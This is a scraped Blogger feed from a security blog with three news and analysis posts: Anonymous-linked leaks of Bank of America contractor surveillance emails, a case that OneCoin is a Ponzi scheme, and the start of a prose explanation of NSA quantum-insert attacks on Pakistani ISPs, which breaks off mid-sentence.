src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrONfN7gSjix2U9Cf9-zbNS092R_XlT-QDbRwbhkE-tsw6nNmbvrLu5c1MtFKz-m4givIScvDRtWrhBePw9N-AYfeRW1r5PVDVLwzZELHYV07DNhTa07Vx-BnzQiE1uCSEmglGjrs4Gh8\/s640\/topics_bankamerica_395.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nAnonymous has gained a lot of stardom (good and bad) by crashing websites and hacking government servers. Anonymous usually come in handy when a particular person\/s come together to raise a voice against certain injustices. If you take an example, Julian Assange from WikiLeaks would be the best one.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nAnonymous has risen up against the system many a times. From defending the people of Gaza to the victims of brutality, Anonymous has never turned a blind eye to transgression and oppression no matter where it is occurring and by whom. But this time, Anonymous is back to settle a personal vendetta against their rival, the Bank of America.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThey began posting \"teasers\" claiming that there has been a breach in the network of the Bank of America. The teasers began on the 25th of February on Anonymous' twitter account, @AnonymousIRC with the first tweet being \"if you spy on us, we spy on you\". Very James Bond, don't you think? Then there came a 14 gigabyte hurricane which brought with it private emails, spreadsheets and OneCalais (a text analysis and data mining program).\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nLeaked emails were sent by employees of \u003Cb\u003E\u003Ca href=\"http:\/\/www.teksystems.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ETEKsystems\u003C\/a\u003E\u003C\/b\u003E which seems to be a staffing company for Cyber Threat Intelligence Analysts. TEKsystems, we assume, was hired by Bank of America. These analysts all had @bankofamerica.com email addresses while filing their reports. These reports consisted of details of online movements of activists such as Anonymous and Occupy Wall Street. And that is what spurred curiosity in our beloved hacktivists. Unlike cats, Anonymous can actually do something about their untamed curiosity!\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQVYDdYT-zUOlPglcxoD9bs8kWg6FFwCJTDR8U2RtNzXASIUXNIMbbEuWzMjDmrZI1DlabzDS8BvnEQmnAoRKW7L65s9833rwNdVtKcODT0HeJ-s2OaRoGRLKmvjfK8uk50CzO1L1PDXw\/s1600\/NewTEKlogo2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"172\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQVYDdYT-zUOlPglcxoD9bs8kWg6FFwCJTDR8U2RtNzXASIUXNIMbbEuWzMjDmrZI1DlabzDS8BvnEQmnAoRKW7L65s9833rwNdVtKcODT0HeJ-s2OaRoGRLKmvjfK8uk50CzO1L1PDXw\/s320\/NewTEKlogo2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOne of the emails talks about IRC chat users discussing a list of companies that have given their support to the \"Stop Online Piracy\" Act available on the US House of Representatives website.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"http:\/\/pastebin.com\/Dps23mzq\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003EEmail 1\u003C\/b\u003E\u003C\/a\u003E: One of the users states on IRC;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: white; font-family: Consolas, Menlo, Monaco, 'Lucida Console', 'Liberation Mono', 'DejaVu Sans Mono', 'Bitstream Vera Sans Mono', monospace, serif; font-size: 12px; line-height: 21px; text-align: -webkit-auto;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: white; line-height: 21px; text-align: -webkit-auto;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026lt;badgerfem\u0026gt; Do these organizations know what they have started?\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; line-height: 21px; text-align: -webkit-auto;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; line-height: 21px; text-align: -webkit-auto;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026lt;badgerfem\u0026gt; Follow the money\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThis has been mentioned in the email from the security analyst to Bank of America, who also writes that:\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003EIncluded among those named are two of our critical suppliers:\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003EMasterCard Worldwide and Visa, Inc. This has been the only mention of\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003Ethis document at this time, and it has not hit twitter as of yet. \u0026nbsp;EWT\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003Ewill continue to monitor for any further developments. Ends.\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"http:\/\/par-anoia.net\/assessment\/us\/bofa\/allTexts\/emails\/06.%2010_23_2012%20-%20EWT%20End%20of%20Shift%20Report%20230700-1700ESTOCT12.txt\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003EEmail 2\u003C\/b\u003E\u003C\/a\u003E: Security Analyst allegedly identifies the real owner of an Anonymous Twitter account @Anonymousown3r. The Analyst discusses his IP address, this identity and claims that the IP address is based in Brazil.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/pastebin.com\/K3yjycZY\" rel=\"nofollow\" target=\"_blank\"\u003EEmail 3\u003C\/a\u003E\u003C\/b\u003E: Security Analyst discusses Twitter accounts @DestructiveSec and @TeaMp0is0n and their personal conflict. The Analyst further states;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: white; line-height: 21px; text-align: -webkit-auto;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETeaMp0is0N is claiming victory over the feud between the two groups and has provided a d0x of DestrutivSec in the form of a passport photo (see below) with comments: \u0026nbsp;Yes! \u0026nbsp;Submit them! \u0026nbsp;Also, report to the feds. \u0026nbsp;Get em arrested as well #RunRabbitRun.\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: white; line-height: 21px; text-align: -webkit-auto;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: white; line-height: 21px; text-align: -webkit-auto;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EThese emails consist of everything from legitimate threats to Bank of America such as DDoS attacks and databases of stolen credit card numbers to live protests which were to be taken place at the actual site of Bank of America.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: white; line-height: 21px; text-align: -webkit-auto;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EThe responsibility for the attack was claimed by \"\u003Ca href=\"http:\/\/par-anoia.net\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003EPar:AnoIA\u003C\/b\u003E\u003C\/a\u003E\"who say that they did not hack any information at all and the information was on an unprotected server accessible to anyone who knew where to look. Par:AnoIA say that the information had been provided to them by their sources and they had spread it intentionally.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: white; line-height: 21px; text-align: -webkit-auto;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\n\u003Cspan style=\"line-height: 21px;\"\u003EAccording to Par:AnoIA;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\n\u003Cspan style=\"color: #42423b; font-family: arial, helvetica, sans-serif; font-size: 13px; line-height: 19px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"line-height: 19px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EIt’s amazing to learn that there are paid analysts actually reading public chat rooms. We were quite aware of the fact that Anonymous are likely monitored, but we were thinking more along the lines of automatic logging. The data not only shows that there were actual people monitoring the channels (and Twitter) 24\/7, but they send shift reports to Bank of America with their findings.\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\n\u003Cspan style=\"line-height: 21px;\"\u003EWhen asked about the list of \u003Ca href=\"http:\/\/par-anoia.net\/assessment\/us\/bofa\/keywords.txt\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003Ekeywords\u003C\/b\u003E\u003C\/a\u003E included in the data release Par:AnoIA said;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\n\u003Cspan style=\"line-height: 21px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EThe keyword list is just ridiculous. It has become a running joke to use the keywords in every sentence now, rendering it useless.\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv style=\"color: #42423b; line-height: 19px; margin-bottom: 14px; padding: 0px; text-align: -webkit-auto;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EOneCalais, the text-analyzing software, belong to a company that goes by the name of ClearForest in Israel. Par:AnoIA has stated in their \u003Cb\u003E\u003Ca href=\"http:\/\/par-anoia.net\/assessment\/us\/bofa\/bofa-press-release.pdf\" rel=\"nofollow\" target=\"_blank\"\u003Epress release\u003C\/a\u003E\u003C\/b\u003E that they have extracted 4.8 gigabytes of information from the server which also includes detailed career and salary information of executives and employees from various corporations.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #42423b; line-height: 19px; margin-bottom: 14px; padding: 0px; text-align: -webkit-auto;\"\u003E\nAs far as Bank of America is concerned, they have not admitted that the data released by Anonymous belongs to them nor that they have any connections with TEKsystems. They do, however, \u003Cb\u003E\u003Ca href=\"http:\/\/www.pcadvisor.co.uk\/news\/security\/3428949\/bank-of-america-says-data-breach-occured-at-other-company\/\" rel=\"nofollow\" target=\"_blank\"\u003Estate that their own internal systems were not compromised\u003C\/a\u003E.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 19px; margin-bottom: 14px; padding: 0px; text-align: -webkit-auto;\"\u003E\nCheers!\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 19px; margin-bottom: 14px; padding: 0px; text-align: -webkit-auto;\"\u003E\n\u003Cb\u003EAbout the Author:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 19px; margin-bottom: 14px; padding: 0px; text-align: -webkit-auto;\"\u003E\nThis article has been written by Dr. Sindhia Javed Junejo. She is one of the core members of RHA team.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.rafayhackingarticles.net\/feeds\/7633216436284957022\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2013\/03\/anonymous-hacks-bank-of-america.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/7633216436284957022"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/7633216436284957022"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2013\/03\/anonymous-hacks-bank-of-america.html","title":"Anonymous Hacks Bank Of America"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrONfN7gSjix2U9Cf9-zbNS092R_XlT-QDbRwbhkE-tsw6nNmbvrLu5c1MtFKz-m4givIScvDRtWrhBePw9N-AYfeRW1r5PVDVLwzZELHYV07DNhTa07Vx-BnzQiE1uCSEmglGjrs4Gh8\/s72-c\/topics_bankamerica_395.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.rafayhackingarticles.net/feeds/posts/default?alt=json-in-script&callback=TotalCount
body_size: 100712
content:
// API callback
TotalCount({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3121270199089759062"},"updated":{"$t":"2025-12-09T11:39:19.229-08:00"},"category":[{"term":"Hacking News"},{"term":"Website hacking"},{"term":"Security tips"},{"term":"Hack Facebook"},{"term":"Webserver Security"},{"term":"contests"},{"term":"DOM XSS"},{"term":"Metasploit"},{"term":"android"},{"term":"facebook"},{"term":"sql injection"},{"term":"Others"},{"term":"Reverse Engineering"},{"term":"Challenge"},{"term":"Gmail hacks"},{"term":"Hacking Tools"},{"term":"Security flaws"},{"term":"Sponsored Reivews"},{"term":"Wireless Security"},{"term":"Wordpress Security"},{"term":"xss"},{"term":"Computer Forensics"},{"term":"Cracks and Keygens"},{"term":"Cryptography"},{"term":"Hacking basics"},{"term":"bug bounty"},{"term":"videos"},{"term":"Anonymous web surfing"},{"term":"Backtrack 5"},{"term":"Browser Security"},{"term":"Bypass"},{"term":"Capture The Flag"},{"term":"Cheat and tricks"},{"term":"Computer hacking"},{"term":"Course Reviews"},{"term":"Duqu"},{"term":"Hacking Windows"},{"term":"Hardware keyloggers"},{"term":"Intermediate Hacking"},{"term":"Joomla Security"},{"term":"Linux"},{"term":"Lock Picking"},{"term":"OWASP"},{"term":"Password Cracking"},{"term":"Presentations"},{"term":"Reverting"},{"term":"SSI Vulnerability"},{"term":"Security Training"},{"term":"Stuxnet"},{"term":"Unix Hacking"},{"term":"Whitepapers"},{"term":"breaches"},{"term":"espionage"},{"term":"hackers"},{"term":"iPhone Hacking"},{"term":"manifesto"},{"term":"paypal"},{"term":"surveillance"},{"term":"swf vulnerabilities"},{"term":"waf"}],"title":{"type":"text","$t":"RHA Blog"},"subtitle":{"type":"html","$t":"Learn How To Ethically Hack!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.rafayhackingarticles.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Rafay"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15944091083959815608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"261"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3121270199089759062.post-8655881388497421468"},"published":{"$t":"2017-05-02T01:34:00.001-07:00"},"updated":{"$t":"2020-05-27T14:20:31.175-07:00"},"title":{"type":"text","$t":"Is OneCoin A Scam? - Technical Analysis "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cb\u003ETL;dr: People should refrain from any type of Pyramid Scheme especially when it comes to Cryptocurrency:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOnecoin is a Cryptocurrency that has been dubbed as Ponzi Scam and the evidence surrounding it is considerate. The way it works is that members buy training packages that \u0026nbsp;come up with \"tokens\" and these tokens can be utilized for mining. After mining has been completed Onecoins will be credited to your account which will depend upon the number of tokens you have placed as well as the amount of difficulty to solve a problem.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwA8PSwcj_tFtrtswOOok8Gc-_kIl89MGYLeBZpfo3qdfV2N3C0En9iqmxg6Tyn4Glu52feWndOHSPIptfi0iSCMRKPWmCSku91lxqDYkS3Tj5sKfwdGmRq2SnHw3h3RMwkBCrZqg1LuI\/s1600\/maxresdefault.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwA8PSwcj_tFtrtswOOok8Gc-_kIl89MGYLeBZpfo3qdfV2N3C0En9iqmxg6Tyn4Glu52feWndOHSPIptfi0iSCMRKPWmCSku91lxqDYkS3Tj5sKfwdGmRq2SnHw3h3RMwkBCrZqg1LuI\/s640\/maxresdefault.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EThe following are few of the concerns raised by the cryptocommunity surrounding Onecoin:\u003Cbr \/\u003E\n\u003Ch2\u003E\nConcerns Over OneCoin CryptoCurrency\u003C\/h2\u003E\n\u003Cb\u003Ei)\u003C\/b\u003E Onecoin is based upon a private blockchain. A private blockchain is kept centralized to an Organization and only that Organization has write permissions to the blockchain as opposed to a public blockchain where anyone can read\/write to blockchain.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHowever, even in a Privateblock chain read permissions can be made public which would allow them to view the transactions. Despite of claiming that their business model is transparent, they have opted for private blockchain.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eii)\u003C\/b\u003E Cryptocoins (Bitcoin in general) solve a common problem i.e. how to inject new currencies into the system without causing inflation. \u0026nbsp;The process of creating a new coins is referred as minning which generally involves solving of complex mathematical problem whose complexity will grow as more and more people try to solve it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis is done by utilizing CPU processing power in order to solve these problems. There is not enough evidence about \u0026nbsp;how mining takes place such as the algorithm and servers that are being utilized for mining.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eiii)\u003C\/b\u003E Almost all other cryptocurrencies such as litecoin, namecoin, dogecoin, dashcoin, ethereum etc can be traded with each other on various platforms such as Bitfinex, Poloniex, btc-e etc. \u0026nbsp;Whereas for Onecoin you will not find a single exchange that would allow you to trade Onecoin with any of these cryptocurrencies.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eiv)\u003C\/b\u003E Several similar MLM (Multi Level Marketing) cryptocurrencies in past have been busted and exposed, one example I can quote is USFIA's Gemcoin which was approximately 32 million dollar ponzi scam. Onecoin is based upon similar concepts of affiliate marketing. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Ev)\u003C\/b\u003E Several Financial watchdogs such as UK's Financial Conduct Authority, German's Federal Financial Supervisory and Markets Authority have already warned against Onecoin.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Evi) \u003C\/b\u003ESeveral Countries have started a crackdown against Onecoin and have seized accounts for Onecoin payment processors. These countries include India, Thailand, Bangladesh, Germany etc.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTo invest or not is however a decision that I will leave to your choice.\u0026nbsp;\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cscript\u003E\nlocation.href=\"http:\/\/www.rafaybaloch.com\/2017\/06\/is-onecoin-scam-technical-analysis.html\";\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.rafayhackingarticles.net\/feeds\/8655881388497421468\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2017\/05\/is-onecoin-scam-technical-analysis.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/8655881388497421468"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/8655881388497421468"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2017\/05\/is-onecoin-scam-technical-analysis.html","title":"Is OneCoin A Scam? - Technical Analysis "}],"author":[{"name":{"$t":"Rafay"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15944091083959815608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwA8PSwcj_tFtrtswOOok8Gc-_kIl89MGYLeBZpfo3qdfV2N3C0En9iqmxg6Tyn4Glu52feWndOHSPIptfi0iSCMRKPWmCSku91lxqDYkS3Tj5sKfwdGmRq2SnHw3h3RMwkBCrZqg1LuI\/s72-c\/maxresdefault.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3121270199089759062.post-7428338558101147257"},"published":{"$t":"2017-04-11T10:43:00.000-07:00"},"updated":{"$t":"2020-05-27T14:20:14.218-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espionage"},{"scheme":"http://www.blogger.com/atom/ns#","term":"surveillance"}],"title":{"type":"text","$t":"How Pakistan's Critical Infrastructure Was Hacked? - Technical Analysis"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBBw07lo_zNu4v-HZ5sJIeswM0pjZ1A0TbZrN9R7MNs0ZPp3K14PRMil1r3fTSby9rNPhdfsmjVTDFMoqKFgtfK1GiRMYurkjLUcDtk9H8y5zSB2ewl1T7Jc2qMx9mT95nTNQV2W1BU8s\/s1600\/NSA_surveillance.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBBw07lo_zNu4v-HZ5sJIeswM0pjZ1A0TbZrN9R7MNs0ZPp3K14PRMil1r3fTSby9rNPhdfsmjVTDFMoqKFgtfK1GiRMYurkjLUcDtk9H8y5zSB2ewl1T7Jc2qMx9mT95nTNQV2W1BU8s\/s400\/NSA_surveillance.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nThere have been multiple reports leaked from various sources about NSA hacking into Pakistan's Internet infrastructure ranging from Core Routers to Pakistan Telecommunication Green Line Communication Network in order to intercept Pakistan's civilian and military leadership communication. In October last year, a group called \"\u003Cb\u003EShadow Brokers\u003C\/b\u003E\" leaked comprehensive list of servers that were hacked as part of NSA's operation. The list revealed several hosts of multinet (\u003Cb\u003Empkhi-bk.multi.net.pk, ns1.multi.net.pk\u003C\/b\u003E) were compromised as well as and micronet (\u003Cb\u003Etx.micro.net.pk\u003C\/b\u003E) now part of Nayatel.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EThere may be various motives for NSA hacking into Pakistan's internet infrastructure, intercepting and monitoring the traffic maybe one of the reasons. However, there is more to it. As per various leaks from Edward Snowden reveals couple of NSA's deadliest weapons and most notable being quantum-insert attacks. \u0026nbsp;As per one of the leaked \u003Ca href=\"https:\/\/www.documentcloud.org\/documents\/3031642-SSO-News-Excerpt-Redacted.html\" rel=\"nofollow\" target=\"_blank\"\u003Edocuments \u003C\/a\u003Econfirms this attack was being utilized in order to infect a target located in Miran Shah.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcnMtq-oeIRjNVcrqss2wbW5dokgVzB_VhOcCalUf3I7lZZUnYrwr-fAkAc6egn6bY7u3UfBbmPF7xOsGrmw8LFRbMkkWbI1ZvbpoQlboJR2jWfiGgq8zdQ7-nmCqXhlWl-M9j6dKzqLk\/s1600\/207966b3-676e-4e1c-bf62-fc6361091992+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcnMtq-oeIRjNVcrqss2wbW5dokgVzB_VhOcCalUf3I7lZZUnYrwr-fAkAc6egn6bY7u3UfBbmPF7xOsGrmw8LFRbMkkWbI1ZvbpoQlboJR2jWfiGgq8zdQ7-nmCqXhlWl-M9j6dKzqLk\/s640\/207966b3-676e-4e1c-bf62-fc6361091992+%25281%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nQuantum Insert Attacks\u003C\/h2\u003E\nQuantum Insert Attacks are an example of Man on the Side Attacks which require precise positioning of attackers rogue servers (Monitor\/Shooters) in order to win a race against legitimate servers to deliver malicious content. The success probability of this attack relies upon the placement of the server. The closer the malicious servers are placed to the target the more of chances of it winning the race against the legitimate servers.\u003Cbr \/\u003E\n\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\n\u003Cu\u003EFor instance, if a user based in Pakistan surfs Facebook.com, the PTCL or multinet being ISP would be technically closer to the target than the legitimate Facebook servers which has more probability of winning the race and delivering the malicious content. This happens to be one of the major reasons why NSA hacked into Pakistan's ISP in order to be technically closer to the target, hence increasing attack probability.\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\nHow Quantum Insert Attack Works?\u003C\/h2\u003E\nQuantum Insert Attacks are not new; they are a type of TCP hijacking attacks that have existed in one form or another. In order to understand TCP hijacking attack, we have to understand how three-way handshake works.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTCP being a connection-oriented protocol requires sender\/receiver to 